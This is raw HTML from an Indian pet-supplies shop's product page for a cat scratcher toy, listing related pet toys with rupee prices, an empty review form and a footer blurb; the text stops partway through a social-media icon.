			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
										<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
								</ul>
		</div>
		<div class="wc-tabs-content-wrapper">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<p><a href="https://www.all4pets.in/?post_type=product&amp;s=cat+scratching">Cat Scratcher</a> Toy</p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Made With Faux Fleece For A Gentle Feel On Your Cat&#8217;S Paws</span></li>
<li><span class="a-list-item">Scratching Post Are Made With Long Lasting Sisal Material To Sastify Your Cats Scratching Needs</span></li>
<li><span class="a-list-item">Attached Teasing Balls Will Promote Creative Play For Extra Fun!</span></li>
</ul>
<p>Follow us on <a href="https://www.youtube.com/channel/UCjA7XKWdoL3PE-xyksROBrQ">Youtube</a></p>
				</div>
								<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Cat Scratcher&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cat-scratcher-toy-cat-scratcher/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.all4pets.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='14617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
				</div>
						</div>
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products products-loop row owl-carousel ciyashop-products-shortcode mobile-col-1" data-column="3">

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-8371 status-publish first instock product_cat-pet-accessories product_cat-pet-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/plush-toys-for-pets-all4pets-plush-toy-for-pet-3/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/12/BO-25-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plush Toys For Pets" decoding="async" loading="lazy" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/plush-toys-for-pets-all4pets-plush-toy-for-pet-3/" class="open-quick-view" data-id="8371">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=8371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8371" data-product_sku="BO-25" aria-label="Add to cart: &ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo;" rel="nofollow" data-success_message="&ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8371" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="8371"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="8371" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-accessories/">
				PET ACCESSORIES			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/plush-toys-for-pets-all4pets-plush-toy-for-pet-3/">
			ALL4PETS PLUSH TOY FOR PET		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;525.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>472.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;472.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><span class="a-list-item">Keep Your Pet Happy &#8211; Help your Pet fight boredom and reduce mischievous behaviour when it stay at home alone, you will have a very happy Pet</span></li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-8368 status-publish instock product_cat-pet-accessories product_cat-pet-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/12/BO-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plush Toy-For pets" decoding="async" loading="lazy" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet/" class="open-quick-view" data-id="8368">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=8368" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8368" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8368" data-product_sku="BO-02" aria-label="Add to cart: &ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo;" rel="nofollow" data-success_message="&ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8368" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="8368"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="8368" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-accessories/">
				PET ACCESSORIES			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet/">
			ALL4PETS PLUSH TOY FOR PET		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>325.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><span class="a-list-item">Keep Your Pet Happy &#8211; Help your Pet fight boredom and reduce mischievous behaviour when it stay at home alone, you will have a very happy Pet</span></li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-8042 status-publish instock product_cat-pet-accessories product_cat-pet-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/pet-toy-rubber-ball-all4pets-pet-toy-rubber-ball/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/12/HHP_0073-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pet Toy Rubber Ball" decoding="async" loading="lazy" />		</div>
		<div class="product-thumbnail-swap"><img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/12/HHP_0059-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></div>		</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/pet-toy-rubber-ball-all4pets-pet-toy-rubber-ball/" class="open-quick-view" data-id="8042">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="https://www.all4pets.in/product/pet-toy-rubber-ball-all4pets-pet-toy-rubber-ball/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8042" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8042" data-product_sku="A4P-PTRB" aria-label="Select options for &ldquo;ALL4PETS PET TOY RUBBER BALL&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8042" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="8042"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="8042" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-accessories/">
				PET ACCESSORIES			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/pet-toy-rubber-ball-all4pets-pet-toy-rubber-ball/">
			ALL4PETS PET TOY RUBBER BALL		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span><span class="screen-reader-text">Price range: &#8377;100.00 through &#8377;250.00</span></span>
	<div class="star-rating-wrapper">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div><!-- .star-rating-wrapper -->
	<div class="woocommerce-product-details__short-description">
	<p>Available Size: 8cm, 6.3cm</p>
<p><span class="a-list-item">Material: Rubber</span></p>
<p><span class="a-list-item">High Quality Natural Rubber offers a consistent feel and reduced shock.</span></p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-8373 status-publish last instock product_cat-pet-accessories product_cat-pet-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet-4/" rel="bookmark">
			<div class="product-thumbnail-main">
				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/12/BO-29-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plush Toy For Pets" decoding="async" loading="lazy" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet-4/" class="open-quick-view" data-id="8373">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=8373" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8373" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8373" data-product_sku="BO-29" aria-label="Add to cart: &ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo;" rel="nofollow" data-success_message="&ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8373" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="8373"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="8373" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-accessories/">
				PET ACCESSORIES			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet-4/">
			ALL4PETS PLUSH TOY FOR PET		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>525.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;525.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>472.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;472.00.</span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><span class="a-list-item">Keep Your Pet Happy – Help your Pet fight boredom and reduce mischievous behaviour when it stay at home alone, you will have a very happy Pet</span></li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-850 status-publish first outofstock product_cat-pet-accessories product_cat-pet-toys has-post-thumbnail purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/tooth-grinding-bone-1-plastic/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/06/TOOTH-GRINDING-BONE-1-PLASTIC-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dog Tooth Grinding Bone" decoding="async" loading="lazy" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/tooth-grinding-bone-1-plastic/" class="open-quick-view" data-id="850">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_850" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="850"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="850" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-accessories/">
				PET ACCESSORIES			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/tooth-grinding-bone-1-plastic/">
			DOG TOOTH GRINDING BONE-1 (PLASTIC)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>185.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p>Soft Teeth for Most Sized Treats</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
					<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product_page_style-classic product type-product post-8370 status-publish instock product_cat-pet-accessories product_cat-pet-toys has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet-2/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/12/BO-13-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plush-Toy For Pets" decoding="async" loading="lazy" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet-2/" class="open-quick-view" data-id="8370">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=8370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8370" data-product_sku="BO-13" aria-label="Add to cart: &ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo;" rel="nofollow" data-success_message="&ldquo;ALL4PETS PLUSH TOY FOR PET&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8370" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="8370"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="8370" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-accessories/">
				PET ACCESSORIES			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/plush-toy-for-pets-all4pets-plush-toy-for-pet-2/">
			ALL4PETS PLUSH TOY FOR PET		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>375.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><span class="a-list-item">Keep Your Pet Happy – Help your Pet fight boredom and reduce mischievous behaviour when it stay at home alone, you will have a very happy Pet</span></li>
</ul>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>

			
		</ul>

	</section>
	
	</div><!-- .product-content-bottom -->

</div>


		
			</div><!-- .content -->

		
	</div> <!-- .row -->
	<div class="product-navigation">
		<div class="product-navigation-wrapper">
							<div class="product-nav-btn product-nav-btn-prev">
					<a href="https://www.all4pets.in/product/playing-toy-for-birds-4/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Prev"><i class="fas fa-angle-left"></i></div>
							<div class="product-nav-btn-inner-wrapper">
								<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">Playing Toy For Birds</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>699.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>594.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;594.00.</span></span>
									</div>
								</div>
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://www.all4pets.in/wp-content/uploads/2022/04/Untitled-1-100x100.jpg" alt="Playing Toy For Birds" width="70">									</div>
																</div>
						</div>
					</a>
				</div>
								<div class="product-nav-btn product-nav-btn-next">
					<a href="https://www.all4pets.in/product/crittertrail-fun-nels-tubes-connectable-accessories/" >
						<div class="product-nav-btn-wrapper product-nav-with-thumb">
							<div class="product-nav-item product-nav-arrow" data-title="Next"><i class="fas fa-angle-right"></i></div>
							<div class="product-nav-btn-inner-wrapper">
																	<div class="product-nav-item product-nav-image">
										<img class="product_img" src="https://www.all4pets.in/wp-content/uploads/2022/04/funnel-turn-twist-tube-100x100.jpg" alt="CritterTrail Fun-nels Tubes Connectable Accessories" width="70">									</div>
																	<div class="product-nav-item product-nav-content">
									<div class="product-nav-content-title">
										<h2 class="product_nav_title">CritterTrail Fun-nels Tubes Connectable Accessories</h2>
									</div>
									<div class="product-nav-content-rating">
																					<div class="star-rating"><span class="star-rating-inner">Rated 0 out of 5</span></div>
																				</div>
									<div class="product-nav-content-price">
										
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,099.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,099.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>934.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;934.00.</span></span>
									</div>
								</div>
							</div>
						</div>
					</a>
				</div>
						</div>
	</div>
	
	
			</div><!-- .container -->
		</div><!-- .content-wrapper -->

	</div><!-- #content .wrapper -->

	
		
		<footer id="colophon" class="site-footer">
			<div class="footer-wrapper">

						<div class="footer-widgets-wrapper">
			<div class="footer"><!-- .footer -->
				<div class="container"><!-- .container -->
					<div class="footer-widgets">
						<div class="row">
																<div class="col-lg-3 col-md-6 footer-align-left">
										<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png"><img loading="lazy" decoding="async" width="390" height="174" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png" alt="" class="wp-image-17479" srcset="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo.png 390w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-300x134.png 300w, https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-200x90.png 200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a></figure>
</div><div id="block-3" class="widget widget_block"><p>We All4pets came with a vision to make pet parenting hassle free. Getting a pet is like getting a child, they need our care as well as time. Dogs do speak, but only to those who know how to listen, soo be a better pet parent with ALL4PETS.</p></div><div id="block-10" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/all4pets" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/all4petsmart" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 